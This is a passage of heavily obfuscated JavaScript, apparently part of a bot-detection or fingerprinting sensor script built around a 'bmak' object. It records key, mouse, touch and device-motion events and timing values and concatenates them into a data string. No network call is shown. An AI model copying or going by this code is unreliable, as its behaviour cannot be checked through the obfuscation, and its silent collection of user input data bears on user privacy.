C5()[wZ(wV)],U9('',[][[]]))?C5()[wZ(PZ)].call(null,K2F,pW,Ih):C5()[wZ(O1)](Mn,k3,Cd),fK(lz,[])]),X3(hY,[jU()[VZ(Zp)].apply(null,[tm,jS,Wp,dr,Td]),jCF()]),X3(hY,[JT()[qp(wcF)].apply(null,[dn,mT,JU,Qd]),bZ()[L1(jd)](Gm,fZ,RO,W3)]),X3(hY,[JT()[qp(L4)](As,f3,WC,tn),bZ()[L1(jd)].call(null,Gm,Ln,RO,QX)[Id()[mX(sT)](Ld,HR([]),BZ,Wd)](H0J,sR()[LB(hl)](sT,Xd,KX,bR))[Id()[mX(sT)].call(null,Ld,lW,BZ,dq)](kWF,sR()[LB(hl)].apply(null,[R5,Xd,KX,R5]))[Id()[mX(sT)](Ld,HR(PZ),BZ,HR(HR([])))](HHF)]),X3(hY,[qT(typeof Id()[mX(zd)],U9([],[][[]]))?Id()[mX(ZR)].apply(null,[YH,Z1,m7,f1]):Id()[mX(L4)].call(null,dd,YV,Fv,BB),YGJ])];if(sA[bZ()[L1(h9)](QT,h9,pn,kW)]){lzJ[JT()[qp(Up)](k3,HR(HR({})),EX,Ct)](X3(hY,[xR()[PT(Pb)].call(null,dq,H1,UY),sA[qT(typeof bZ()[L1(cK)],U9([],[][[]]))?bZ()[L1(f3)](vh,HR([]),f6,Bq):bZ()[L1(h9)].call(null,QT,YV,pn,wX)][b6()[TN(km)].call(null,AU,YP,BB,kR)](C2J)||bZ()[L1(jd)](Gm,As,RO,Nt)]));}if(HR(TYJ)&&(qT(EbF,HR(HR(MO)))||Y1(lJJ,m5))){CYJ();TYJ=HR(HR([]));}var WJJ=GjJ();var dgF=R0J();var EQJ,WkJ,tjJ;if(VhF){EQJ=[][Id()[mX(sT)](Ld,p3,BZ,m1)](vzJ)[W1(typeof Id()[mX(km)],U9([],[][[]]))?Id()[mX(sT)].apply(null,[Ld,dq,BZ,PZ]):Id()[mX(ZR)](GC,m5,C6,mT)]([X3(hY,[Id()[mX(xd)](DU,S1,Cg,Z1),kVF]),X3(hY,[Id()[mX(cLF)](FC,km,f3,lW),bZ()[L1(jd)](Gm,AU,RO,h9)])]);WkJ=bZ()[L1(jd)](Gm,HR(HR(m5)),RO,hH)[Id()[mX(sT)].apply(null,[Ld,HR(m5),BZ,EU])](UGJ,sR()[LB(hl)].apply(null,[lW,Xd,KX,xn]))[Id()[mX(sT)].apply(null,[Ld,Up,BZ,EU])](sYJ,sR()[LB(hl)].apply(null,[HR(m5),Xd,KX,wV]))[W1(typeof Id()[mX(Qd)],U9([],[][[]]))?Id()[mX(sT)].apply(null,[Ld,K3,BZ,VM]):Id()[mX(ZR)](xAF,EU,xW,BB)](YDJ,sR()[LB(hl)].call(null,PZ,Xd,KX,HR([])))[W1(typeof Id()[mX(BB)],U9([],[][[]]))?Id()[mX(sT)].call(null,Ld,nb,BZ,HR(HR({}))):Id()[mX(ZR)](VzF,DB,dh,m5)](j2J,Id()[mX(Y5)](T8,AU,Vm,fZ))[Id()[mX(sT)].apply(null,[Ld,Gt,BZ,Td])](QkJ,sR()[LB(hl)].call(null,Ct,Xd,KX,xn))[Id()[mX(sT)].call(null,Ld,M8,BZ,J1)](XzJ);tjJ=bZ()[L1(jd)](Gm,J8,RO,AU)[qT(typeof Id()[mX(Pb)],U9('',[][[]]))?Id()[mX(ZR)](jv,BX,NkF,As):Id()[mX(sT)](Ld,HR(HR({})),BZ,Ln)](QYJ,Id()[mX(Ut)].call(null,h8,DB,sf,HR({})))[Id()[mX(sT)](Ld,AU,BZ,Td)](JFJ,sR()[LB(hl)].apply(null,[YV,Xd,KX,HR(PZ)]));}LcJ=X3(hY,[bZ()[L1(IV)].call(null,cB,cC,SC,Pb),fAF,Id()[mX(rW)](Kk,bE,hH,cK),vGJ[sR()[LB(Ct)](Nt,VM,CZ,s8)],qT(typeof JT()[qp(R5)],U9([],[][[]]))?JT()[qp(cC)](s8,HR(PZ),KJF,zM):JT()[qp(xd)](xE,bE,cU,lW),qQJ,qT(typeof sC()[x8(Ln)],U9(W1(typeof bZ()[L1(f3)],'undefined')?bZ()[L1(jd)].apply(null,[Gm,Gm,RO,H1]):bZ()[L1(f3)](UGF,NR,kjF,OB),[][[]]))?sC()[x8(AU)].apply(null,[YGF,R5,ZcF,HR(HR([])),qb]):sC()[x8(As)](xd,h9,Td,AU,SU),WGJ,Id()[mX(f7)].apply(null,[Kp,HR(HR([])),fV,zd]),cFJ,qT(typeof C5()[wZ(H9)],U9('',[][[]]))?C5()[wZ(PZ)].call(null,gcF,As,Gr):C5()[wZ(Dt)](HU,Jd,Bp),x2J,W1(typeof bZ()[L1(zR)],U9([],[][[]]))?bZ()[L1(Ff)](ZR,dn,MT,H1):bZ()[L1(f3)](IH,p1,qH,jS),SzJ,sR()[LB(gg)].apply(null,[BS,Z8,VU,HR(PZ)]),zHF,JT()[qp(cLF)](Tn,tm,np,PU),fgF,sR()[LB(SN)](AU,zd,S8,HR(m5)),BGJ,bZ()[L1(GM)](FS,jd,gp,W3),FsF,W1(typeof JT()[qp(YT)],U9('',[][[]]))?JT()[qp(Y5)].call(null,c6,Qd,ncF,zd):JT()[qp(cC)].apply(null,[IT,wX,m4,U5]),sGJ,qT(typeof jU()[VZ(AU)],U9([],[][[]]))?jU()[VZ(Td)](EU,zm,Vh,hjF,md):jU()[VZ(IT)].call(null,R5,XT,Wp,hP,Td),wJJ,C5()[wZ(sK)](BB,rp,Ot),zDJ,Id()[mX(Br)](nS,HR(HR({})),cLF,HR(m5)),tVF,JT()[qp(Ut)](Nt,xm,rR,wX),FcJ,qT(typeof sR()[LB(WN)],'undefined')?sR()[LB(bR)](Td,cb,TV,pW):sR()[LB(wcF)].apply(null,[Jd,H9,tR,HR(HR([]))]),lzJ,bZ()[L1(HU)].call(null,FR,sf,kd,Wt),CzJ,W1(typeof C5()[wZ(sf)],U9('',[][[]]))?C5()[wZ(Xd)](Gm,fS,nB):C5()[wZ(PZ)](M6,jd,ZzF),GWF,qT(typeof xR()[PT(QX)],'undefined')?xR()[PT(Td)](HR(HR([])),fq,rp):xR()[PT(tp)].apply(null,[HR(m5),EU,UU]),dgF,b6()[TN(wV)](Td,xS,EU,q3),njJ,D4()[Fs(H1)](Bq,Cn,Td,Lg),EQJ,xR()[PT(YT)].call(null,Pb,bR,AX),WkJ,C5()[wZ(MM)].apply(null,[tp,HR(HR(PZ)),zp]),tjJ,bZ()[L1(gg)](bE,mT,dU,bE),XLJ,W1(typeof xR()[PT(m1)],'undefined')?xR()[PT(Gt)](XT,Bq,J9):xR()[PT(Td)](hl,ZR,mV),NhF,sR()[LB(L4)](OB,wX,xX,EU),gQJ,C5()[wZ(YH)].call(null,WN,Ln,s9),RQJ,sR()[LB(xd)](HR(m5),wcF,E3,p1),wcJ,qT(typeof F1()[Jp(RS)],'undefined')?F1()[Jp(lW)](Xv,H1,MV,scF):F1()[Jp(Ln)](CR,gr,gR,Td),t3F,Id()[mX(G5)].call(null,z5,HR(HR(m5)),Bq,RS),FhF,D4()[Fs(PU)](rn,CR,Td,Br),qYJ?PZ:m5,bZ()[L1(EFF)].call(null,BZ,AU,YZ,h9),B0J[bZ()[L1(EFF)](BZ,zm,YZ,xn)],xR()[PT(pW)](HR([]),Td,hm),B0J[xR()[PT(pW)].apply(null,[fS,Td,hm])]]);if(VhF){LcJ[W1(typeof JT()[qp(xm)],'undefined')?JT()[qp(rW)](HR(HR(m5)),YT,bd,H9):JT()[qp(cC)](bE,H1,BW,KP)]=AgF;LcJ[bZ()[L1(SN)].call(null,Gt,dn,b7,WN)]=hzJ;LcJ[b6()[TN(Zp)](xn,S1,Gm,CR)]=EjJ;LcJ[Id()[mX(DX)](ER,EU,Z2F,zd)]=TQJ;LcJ[W1(typeof Id()[mX(Qd)],U9('',[][[]]))?Id()[mX(Em)](LZ,dq,dq,wX):Id()[mX(ZR)](Ch,Wt,rV,OB)]=NYJ;LcJ[b6()[TN(IT)].apply(null,[xn,pU,wV,CR])]=ZLJ;LcJ[qT(typeof bZ()[L1(R5)],U9([],[][[]]))?bZ()[L1(f3)](Gg,jd,qGF,NW):bZ()[L1(wcF)](Pb,zm,K9,cC)]=AWF;LcJ[qT(typeof jU()[VZ(tm)],U9([],[][[]]))?jU()[VZ(Td)](J8,sf,fb,XS,sw):jU()[VZ(kW)](zR,xE,CR,zm,xn)]=bVF;}if(nQJ){LcJ[sR()[LB(cLF)].apply(null,[Wt,Jd,gd,HR(HR(m5))])]=xR()[PT(xn)](kW,Zp,P5);}else{LcJ[bZ()[L1(L4)].apply(null,[gg,Up,JZ,S1])]=WJJ;}}catch(CjJ){L8.splice(C8(xGJ,PZ),Infinity,Ch);var TVF=bZ()[L1(jd)](Gm,S1,RO,HR([]));try{if(CjJ[bZ()[L1(S1)].call(null,BOF,md,In,Z1)]&&xq(typeof CjJ[W1(typeof bZ()[L1(W3)],'undefined')?bZ()[L1(S1)].call(null,BOF,f3,In,hH):bZ()[L1(f3)].call(null,fV,IT,K4,HR(m5))],JT()[qp(lW)](HR(PZ),HR([]),NU,IT))){TVF=CjJ[bZ()[L1(S1)](BOF,HR({}),In,VM)];}else if(qT(typeof CjJ,JT()[qp(lW)](Z1,lW,NU,IT))){TVF=CjJ;}else if(TP(CjJ,sA[sR()[LB(lW)](EU,XT,RF,Nt)])&&xq(typeof CjJ[lH()[B6(xn)](R5,Wp,AU,Fv,HR(m5),L3)],JT()[qp(lW)](YV,XT,NU,IT))){TVF=CjJ[lH()[B6(xn)](zd,Wp,AU,Fv,HR(HR([])),Pb)];}TVF=fK(PO,[TVF]);Z2J(F1()[Jp(wV)](gb,f1,KzF,xn)[W1(typeof Id()[mX(IV)],'undefined')?Id()[mX(sT)].apply(null,[Ld,BS,BZ,tn]):Id()[mX(ZR)].call(null,Xq,Qd,gM,jd)](TVF));LcJ=X3(hY,[Id()[mX(f7)](Kp,Qd,fV,rp),bIF(),sR()[LB(Y5)](H9,nr,v3,HR(HR(m5))),TVF]);}catch(bWF){L8.splice(C8(xGJ,PZ),Infinity,Ch);if(bWF[bZ()[L1(S1)](BOF,HR(HR([])),In,jd)]&&xq(typeof bWF[bZ()[L1(S1)](BOF,Wd,In,HR(PZ))],JT()[qp(lW)](R5,mT,NU,IT))){TVF=bWF[W1(typeof bZ()[L1(wX)],'undefined')?bZ()[L1(S1)].apply(null,[BOF,HR([]),In,km]):bZ()[L1(f3)](bB,NR,nK,tp)];}else if(qT(typeof bWF,JT()[qp(lW)].call(null,sT,h9,NU,IT))){TVF=bWF;}TVF=fK(PO,[TVF]);Z2J(F1()[Jp(Zp)](gb,Wt,X4,xn)[Id()[mX(sT)].call(null,Ld,bR,BZ,HR(m5))](TVF));LcJ[sR()[LB(Y5)].call(null,HR(HR(m5)),nr,v3,HR(HR({})))]=TVF;}}try{var VJJ=L8.length;var EYJ=HR(HR(MO));var lcJ=ft[Up];var tDJ=hcJ||EZF();if(qT(tDJ[ft[Up]],K8F)){var EkJ=Id()[mX(gR)](Zt,m5,IV,HR(PZ));LcJ[sR()[LB(Y5)](XT,nr,v3,wX)]=EkJ;}I6F=sA[W1(typeof JT()[qp(xd)],U9([],[][[]]))?JT()[qp(Z1)].call(null,wV,YT,bU,rW):JT()[qp(cC)](f3,WN,mM,GIF)][C5()[wZ(OB)].apply(null,[dn,bR,RX])](LcJ);var ChF=kkF();I6F=fK(kJ,[I6F,tDJ[PZ]]);ChF=C8(kkF(),ChF);var XsF=kkF();I6F=m8F(I6F,tDJ[ft[Up]]);XsF=C8(kkF(),XsF);var NDJ=bZ()[L1(jd)](Gm,HR({}),RO,NR)[Id()[mX(sT)].call(null,Ld,Nt,BZ,s8)](C8(kkF(),pVF),sR()[LB(hl)].apply(null,[bE,Xd,KX,sT]))[qT(typeof Id()[mX(rp)],U9([],[][[]]))?Id()[mX(ZR)].call(null,Sf,h9,IDF,t8):Id()[mX(sT)].apply(null,[Ld,xS,BZ,DB])](dFJ,sR()[LB(hl)](Wt,Xd,KX,HR([])))[Id()[mX(sT)](Ld,Wt,BZ,HR(m5))](lcJ,sR()[LB(hl)](H1,Xd,KX,NR))[Id()[mX(sT)](Ld,G1,BZ,HR({}))](ChF,sR()[LB(hl)](K3,Xd,KX,lW))[Id()[mX(sT)].call(null,Ld,BB,BZ,Jd)](XsF,sR()[LB(hl)].call(null,BS,Xd,KX,HR(HR([]))))[W1(typeof Id()[mX(Ut)],U9('',[][[]]))?Id()[mX(sT)](Ld,Jd,BZ,h9):Id()[mX(ZR)].call(null,wr,ZR,Ar,dq)](tYJ);var OWF=W1(kkJ,undefined)&&qT(kkJ,HR(MO))?WLJ(tDJ):VcJ(tDJ);I6F=bZ()[L1(jd)].apply(null,[Gm,k3,RO,NR])[qT(typeof Id()[mX(Em)],U9('',[][[]]))?Id()[mX(ZR)].call(null,MQF,bE,sLF,M8):Id()[mX(sT)](Ld,Up,BZ,kW)](OWF,W1(typeof xR()[PT(K3)],U9([],[][[]]))?xR()[PT(NW)](HR(m5),Dt,ZFF):xR()[PT(Td)](ZR,xv,zg))[Id()[mX(sT)].call(null,Ld,Qd,BZ,HR([]))](NDJ,xR()[PT(NW)](Bq,Dt,ZFF))[Id()[mX(sT)].apply(null,[Ld,HR(HR({})),BZ,sT])](I6F);}catch(TGJ){L8.splice(C8(VJJ,PZ),Infinity,Ch);}Z2J(JT()[qp(f7)](c6,Zp,rC,WN));L8.pop();};var wWF=function(){L8.push(I1);var S2J=Y1(arguments[xR()[PT(m5)].call(null,Wt,p1,BJF)],m5)&&W1(arguments[ft[Up]],undefined)?arguments[m5]:HR(fk);var nFJ=Y1(arguments[xR()[PT(m5)](bE,p1,BJF)],ft[PZ])&&W1(arguments[PZ],undefined)?arguments[PZ]:lGJ;FhF=m5;if(jzJ){sA[C5()[wZ(Mn)](wcF,Jd,BjF)](mcJ);jzJ=HR({});FhF|=PZ;}if(MgF){sA[C5()[wZ(Mn)](wcF,dq,BjF)](djJ);MgF=HR(fk);FhF|=Up;}if(xVF){sA[C5()[wZ(Mn)].apply(null,[wcF,p1,BjF])](ALJ);xVF=HR([]);FhF|=ft[RS];}if(CWF){sA[C5()[wZ(Mn)](wcF,h9,BjF)](C0J);CWF=HR({});FhF|=QX;}if(P2J){sA[C5()[wZ(Mn)].apply(null,[wcF,Ln,BjF])](P2J);}if(HR(NcJ)){try{var WWF=L8.length;var LzJ=HR({});HHF=U9(HHF,Id()[mX(RS)].call(null,kw,HR(HR(PZ)),k3,xm));var JYJ=sA[bZ()[L1(fZ)].call(null,Mn,PS,MjF,HR(m5))][Id()[mX(Z1)](JP,lW,RS,Ln)](JT()[qp(Br)](xS,HR(PZ),Uf,nq));if(W1(JYJ[bZ()[L1(xd)].apply(null,[h9,pW,EQF,BX])],undefined)){HHF=U9(HHF,sR()[LB(hZ)](p1,Y5,fFF,tn));k7F=sA[Id()[mX(QX)](Kh,HR({}),HU,fZ)][sR()[LB(Ut)](Jd,gg,V3,HR([]))](m6(k7F,Up));}else{HHF=U9(HHF,W1(typeof bZ()[L1(Bq)],'undefined')?bZ()[L1(fV)].apply(null,[X4,NR,ZFF,HR(HR([]))]):bZ()[L1(f3)].apply(null,[lcF,J1,G1,Pb]));k7F=sA[Id()[mX(QX)].apply(null,[Kh,HR(HR(m5)),HU,HR(HR(m5))])][sR()[LB(Ut)](sf,gg,V3,NR)](m6(k7F,hJ[bZ()[L1(cLF)](AU,HR([]),XN,Up)]()));}}catch(AVF){L8.splice(C8(WWF,PZ),Infinity,I1);HHF=U9(HHF,qT(typeof jU()[VZ(m5)],U9([],[][[]]))?jU()[VZ(Td)].call(null,f3,md,HW,Es,GIF):jU()[VZ(Ln)].call(null,fZ,PS,CDF,tr,PZ));k7F=sA[Id()[mX(QX)](Kh,HR({}),HU,km)][sR()[LB(Ut)](bE,gg,V3,HR(m5))](m6(k7F,ft[hl]));}NcJ=HR(HR(fk));}sA[xR()[PT(QX)](Bq,ZR,dr)].bmak[xR()[PT(Jd)](HR(HR(m5)),fZ,sh)]=kkF();zDJ=bZ()[L1(jd)].call(null,Gm,HR(HR([])),xV,dq);rDJ=m5;Z0J=m5;sGJ=bZ()[L1(jd)].call(null,Gm,HR(HR(m5)),xV,Gm);mJJ=m5;vLJ=m5;zHF=bZ()[L1(jd)].call(null,Gm,J8,xV,cB);vvF=m5;lJJ=m5;AkJ=m5;QwF[JT()[qp(p3)].apply(null,[IT,YT,g0F,Gm])]=m5;T0J=m5;wLJ=ft[Up];njJ=bZ()[L1(jd)].call(null,Gm,HR(HR(m5)),xV,rq);TYJ=HR(HR(MO));M2J=bZ()[L1(jd)](Gm,fZ,xV,PZ);KFJ=bZ()[L1(jd)].apply(null,[Gm,YT,xV,Jd]);W0J=Rm(PZ);vzJ=[];UGJ=bZ()[L1(jd)].apply(null,[Gm,mT,xV,nb]);XLJ=bZ()[L1(jd)].apply(null,[Gm,gr,xV,cK]);sYJ=bZ()[L1(jd)].call(null,Gm,p3,xV,pW);YDJ=qT(typeof bZ()[L1(fV)],U9([],[][[]]))?bZ()[L1(f3)].apply(null,[ZFF,xm,Bs,pW]):bZ()[L1(jd)](Gm,xS,xV,rp);kVF=bZ()[L1(jd)](Gm,kE,xV,m5);QYJ=bZ()[L1(jd)](Gm,DB,xV,VM);j2J=qT(typeof bZ()[L1(L4)],U9([],[][[]]))?bZ()[L1(f3)](X7,f1,VcF,HR(m5)):bZ()[L1(jd)](Gm,s8,xV,dq);AgF=qT(typeof bZ()[L1(m1)],U9([],[][[]]))?bZ()[L1(f3)](As,DB,kW,s8):bZ()[L1(jd)].apply(null,[Gm,md,xV,J8]);hzJ=bZ()[L1(jd)].call(null,Gm,hl,xV,HR({}));ZLJ=qT(typeof bZ()[L1(rn)],U9('',[][[]]))?bZ()[L1(f3)].apply(null,[SN,HR(HR([])),Xd,cK]):bZ()[L1(jd)].call(null,Gm,p1,xV,DB);VhF=HR(fk);RQJ=m5;EjJ=W1(typeof bZ()[L1(m1)],U9('',[][[]]))?bZ()[L1(jd)](Gm,c6,xV,Ct):bZ()[L1(f3)](YAF,nb,RS,zR);TQJ=bZ()[L1(jd)].call(null,Gm,HR({}),xV,km);NYJ=bZ()[L1(jd)].apply(null,[Gm,Jd,xV,bE]);AWF=qT(typeof bZ()[L1(M8)],'undefined')?bZ()[L1(f3)].apply(null,[ODF,W3,Gr,HR(HR(m5))]):bZ()[L1(jd)].call(null,Gm,wV,xV,Gt);bVF=bZ()[L1(jd)](Gm,Pb,xV,HR(HR({})));MEF=Rm(ft[PZ]);L2J=HR(fk);jpF();r5F=HR([]);t3F=X3(hY,[Id()[mX(GM)](m7,NR,EB,dq),Rm(PZ)]);qYJ=HR({});sA[sR()[LB(Pb)](M8,AU,vN,HR(HR([])))](function(){nFJ();},ZV);L8.pop();if(S2J){RbF=Rm(PZ);}else{RbF=m5;}};var vEF=function(XVF){L8.push(OQF);if(P2J){sA[C5()[wZ(Mn)](wcF,cC,l2)](P2J);}if(VS(XVF,m5)){XVF=m5;}P2J=sA[sR()[LB(Pb)](WN,AU,pC,Up)](function(){var A2J=BlF();if(W1(A2J,Rm(PZ))){RbF=lW;Y2J=HR(HR([]));BrF(HR(fk));}},XVF);L8.pop();};var VcJ=function(WFJ){L8.push(rH);var sJJ=Id()[mX(AU)].call(null,X1,jd,sT,NR);var PLJ=qT(typeof bZ()[L1(c6)],U9([],[][[]]))?bZ()[L1(f3)].call(null,gDF,HR(HR(m5)),vd,h9):bZ()[L1(AU)](f3,As,gm,kE);var M0J=PZ;var YzJ=QwF[JT()[qp(p3)](Zp,xE,nOF,Gm)];var ZkJ=fAF;var DgF=[sJJ,PLJ,M0J,YzJ,WFJ[m5],ZkJ];var OhF=DgF[C5()[wZ(sT)].call(null,Tn,VM,nN)](R2J);var BzJ;return L8.pop(),BzJ=OhF,BzJ;};var WLJ=function(p2J){L8.push(wN);var NJJ=W1(typeof Id()[mX(VM)],U9('',[][[]]))?Id()[mX(AU)](N5,PZ,sT,HR(HR(m5))):Id()[mX(ZR)].apply(null,[m4,DB,rN,PS]);var dcJ=xR()[PT(xn)].call(null,W3,Zp,X9);var EGJ=bZ()[L1(QX)].call(null,BX,Td,Yp,HR(m5));var EgF=QwF[JT()[qp(p3)](K3,S1,Ss,Gm)];var xLJ=fAF;var ggF=[NJJ,dcJ,EGJ,EgF,p2J[m5],xLJ];var bhF=ggF[C5()[wZ(sT)](Tn,Pb,IR)](R2J);var cYJ;return L8.pop(),cYJ=bhF,cYJ;};var Z2J=function(LjJ){L8.push(Z6);if(EbF){L8.pop();return;}var AjJ=LjJ;if(qT(typeof sA[xR()[PT(QX)].call(null,Jd,ZR,MJF)][qT(typeof bZ()[L1(M8)],U9('',[][[]]))?bZ()[L1(f3)].call(null,cb,f1,dIF,hl):bZ()[L1(Y5)].apply(null,[jW,f1,ng,HR(HR({}))])],JT()[qp(lW)].call(null,HR([]),xS,lB,IT))){sA[xR()[PT(QX)].apply(null,[tp,ZR,MJF])][bZ()[L1(Y5)].apply(null,[jW,km,ng,BB])]=U9(sA[xR()[PT(QX)](xS,ZR,MJF)][bZ()[L1(Y5)](jW,YT,ng,NW)],AjJ);}else{sA[xR()[PT(QX)].call(null,OB,ZR,MJF)][qT(typeof bZ()[L1(NR)],U9([],[][[]]))?bZ()[L1(f3)].call(null,Cp,NW,V6,f1):bZ()[L1(Y5)](jW,HR([]),ng,cB)]=AjJ;}L8.pop();};var f0J=function(BhF){mKF(BhF,PZ);};var LkJ=function(OLJ){mKF(OLJ,Up);};var mjJ=function(BjJ){mKF(BjJ,ft[zd]);};var OJJ=function(kJJ){mKF(kJJ,xn);};var LYJ=function(qFJ){z3F(qFJ,PZ);};var UDJ=function(KJJ){z3F(KJJ,ft[BZ]);};var EVF=function(vjJ){z3F(vjJ,Td);};var YLJ=function(SsF){z3F(SsF,xn);};var mkJ=function(CQJ){X5F(CQJ,Td);};var lLJ=function(VYJ){X5F(VYJ,xn);};var cgF=function(vWF){fHF(vWF,PZ);L8.push(YP);if(nsF&&EbF&&(qT(vWF[b6()[TN(sT)](Td,N7,wV,JzF)],Id()[mX(BOF)](wd,M8,Zp,HR(m5)))||qT(vWF[qT(typeof bZ()[L1(fZ)],'undefined')?bZ()[L1(f3)].call(null,sDF,WN,zjF,Gm):bZ()[L1(G1)].call(null,xd,QX,EDF,R5)],NW))){BrF(HR(HR(MO)),HR(fk),HR(HR(MO)),HR([]),HR(HR(fk)));}L8.pop();};var QLJ=function(XGJ){fHF(XGJ,Up);};var G2J=function(UkJ){fHF(UkJ,Td);};var kqF=function(MVF){L8.push(kM);try{var fjJ=L8.length;var GDJ=HR(fk);var ZFJ=PZ;if(sA[bZ()[L1(fZ)](Mn,HR(HR(m5)),R1,m5)][MVF]){ZFJ=m5;L2J=HR(MO);}else if(L2J){L2J=HR({});BqF();}nqF(ZFJ);}catch(csF){L8.splice(C8(fjJ,PZ),Infinity,kM);}L8.pop();};var zwF=function(xkJ,D2J){L8.push(RP);try{var qJJ=L8.length;var JsF=HR({});if(qT(D2J[qT(typeof xR()[PT(bE)],U9('',[][[]]))?xR()[PT(Td)](Wt,xb,xW):xR()[PT(k3)](fS,Ln,nOF)],sA[xR()[PT(QX)].call(null,QX,ZR,hQF)])){if(qT(xkJ,Up)){L2J=HR(MO);}else if(qT(xkJ,ft[zd])){if(qT(sA[bZ()[L1(fZ)](Mn,dq,CcF,p1)][bZ()[L1(Ut)].apply(null,[xm,EU,Fp,c6])],sC()[x8(Bq)].call(null,L3,J8,AU,Up,mzF))&&L2J){L2J=HR([]);BqF();}}nqF(xkJ);}}catch(ngF){L8.splice(C8(qJJ,PZ),Infinity,RP);}L8.pop();};var CLJ=function(cQJ){zvF(cQJ,ft[PZ]);};var xYJ=function(HkJ){zvF(HkJ,Up);};var ULJ=function(YFJ){zvF(YFJ,Td);};var V0J=function(fGJ){zvF(fGJ,xn);};var MsF=function(jkJ){zvF(jkJ,cB);};var VDJ=function(RYJ){zvF(RYJ,ZR);};var ZsF=function(J2J){L8.push(dJF);var hYJ=J2J&&J2J[W1(typeof xR()[PT(kE)],U9([],[][[]]))?xR()[PT(k3)].apply(null,[pW,Ln,GGF]):xR()[PT(Td)].apply(null,[mT,JV,MV])]&&J2J[xR()[PT(k3)].call(null,HR(PZ),Ln,GGF)][C5()[wZ(s8)](m5,xm,B5)];var VkJ=hYJ&&(qT(hYJ[sC()[x8(H1)](Z2F,NR,fZ,Up,jM)](),Id()[mX(J1)](YU,rq,bR,K3))||qT(hYJ[sC()[x8(H1)](Z2F,DB,fZ,Ln,jM)](),C5()[wZ(hZ)].call(null,G5,HR(HR({})),D8)));L8.pop();if(nsF&&EbF&&VkJ){BrF(HR([]),HR(fk),HR({}),HR(HR([])));}};var wsF=function(KYJ){CPF(KYJ);};var mgF=function(mLJ){L8.push(LIF);zvF(mLJ,f3);if(EbF){RbF=xn;BrF(HR(fk),HR(HR(MO)),HR(HR([])));YhF=hJ[sR()[LB(rW)](H9,YH,Qv,sf)]();}L8.pop();};var c4F=function(HFJ){L8.push(xW);try{var wkJ=L8.length;var DWF=HR(HR(MO));if(VS(mJJ,Qd)&&VS(RfF,ft[BZ])&&HFJ){var ADJ=C8(kkF(),sA[W1(typeof xR()[PT(QX)],U9([],[][[]]))?xR()[PT(QX)](RS,ZR,WIF):xR()[PT(Td)](dq,wr,IH)].bmak[xR()[PT(Jd)].apply(null,[Ct,fZ,Sm])]);var EJJ=Rm(PZ),IcJ=Rm(ft[PZ]),QGJ=Rm(PZ);if(HFJ[Id()[mX(ME)](gm,K3,rW,K3)]){EJJ=PSF(HFJ[Id()[mX(ME)](gm,HR(m5),rW,rp)][JT()[qp(Em)](HR([]),BS,kZ,BZ)]);IcJ=PSF(HFJ[Id()[mX(ME)](gm,jS,rW,pW)][Id()[mX(Gw)](QR,zR,K3,Ct)]);QGJ=PSF(HFJ[Id()[mX(ME)](gm,tm,rW,Zp)][JT()[qp(gR)](tn,bR,RB,K3)]);}var zJJ=Rm(PZ),TkJ=Rm(PZ),ZVF=Rm(PZ);if(HFJ[Id()[mX(SW)].apply(null,[F9,Z1,tp,EU])]){zJJ=PSF(HFJ[qT(typeof Id()[mX(WN)],'undefined')?Id()[mX(ZR)].apply(null,[HH,p3,Dh,p1]):Id()[mX(SW)](F9,HR(HR([])),tp,sf)][JT()[qp(Em)].call(null,HR(HR(m5)),HR(HR(m5)),kZ,BZ)]);TkJ=PSF(HFJ[W1(typeof Id()[mX(fS)],U9([],[][[]]))?Id()[mX(SW)](F9,Wt,tp,rn):Id()[mX(ZR)].apply(null,[fkF,km,F0F,YT])][Id()[mX(Gw)](QR,HR({}),K3,HR(HR(m5)))]);ZVF=PSF(HFJ[qT(typeof Id()[mX(NW)],'undefined')?Id()[mX(ZR)](bLF,WN,IzF,OB):Id()[mX(SW)](F9,p3,tp,tp)][JT()[qp(gR)](xE,OB,RB,K3)]);}var I0J=Rm(PZ),O2J=Rm(PZ),UVF=PZ;if(HFJ[Id()[mX(ES)].apply(null,[EQF,rn,s8,tm])]){I0J=PSF(HFJ[Id()[mX(ES)].call(null,EQF,f1,s8,tp)][bZ()[L1(rW)].apply(null,[H9,t8,tjF,M8])]);O2J=PSF(HFJ[Id()[mX(ES)](EQF,tm,s8,md)][jU()[VZ(fS)](kE,md,nW,vM,xn)]);UVF=PSF(HFJ[Id()[mX(ES)].call(null,EQF,YV,s8,k3)][Id()[mX(YJF)].apply(null,[jK,PS,cK,HR(HR([]))])]);}var J0J=bZ()[L1(jd)](Gm,IT,cX,Td)[Id()[mX(sT)].call(null,Lh,WN,BZ,XT)](mJJ,sR()[LB(hl)](Z1,Xd,TS,sf))[Id()[mX(sT)].apply(null,[Lh,HR(m5),BZ,BX])](ADJ,qT(typeof sR()[LB(rW)],U9([],[][[]]))?sR()[LB(bR)].call(null,kE,Zp,hV,tm):sR()[LB(hl)](HR(HR(PZ)),Xd,TS,kW))[qT(typeof Id()[mX(sT)],U9('',[][[]]))?Id()[mX(ZR)](rH,nb,Kh,RS):Id()[mX(sT)](Lh,f1,BZ,HR(HR(m5)))](EJJ,sR()[LB(hl)].call(null,fS,Xd,TS,HR(m5)))[Id()[mX(sT)].apply(null,[Lh,K3,BZ,HR(HR({}))])](IcJ,sR()[LB(hl)].apply(null,[BS,Xd,TS,HR(HR(m5))]))[Id()[mX(sT)](Lh,gr,BZ,Qd)](QGJ,sR()[LB(hl)].call(null,md,Xd,TS,tn))[Id()[mX(sT)].call(null,Lh,HR(HR(m5)),BZ,PZ)](zJJ,sR()[LB(hl)](HR(PZ),Xd,TS,H9))[Id()[mX(sT)](Lh,Zp,BZ,PS)](TkJ,W1(typeof sR()[LB(OB)],U9('',[][[]]))?sR()[LB(hl)].call(null,Zp,Xd,TS,HR(m5)):sR()[LB(bR)](kE,XV,SV,xn))[Id()[mX(sT)].apply(null,[Lh,cK,BZ,bE])](ZVF,sR()[LB(hl)].call(null,HR(HR(m5)),Xd,TS,HR([])))[Id()[mX(sT)].call(null,Lh,Gt,BZ,HR(m5))](I0J,sR()[LB(hl)](As,Xd,TS,nb))[Id()[mX(sT)](Lh,tp,BZ,p3)](O2J,sR()[LB(hl)](tn,Xd,TS,wX))[Id()[mX(sT)].call(null,Lh,Nt,BZ,tp)](UVF);if(O3(typeof 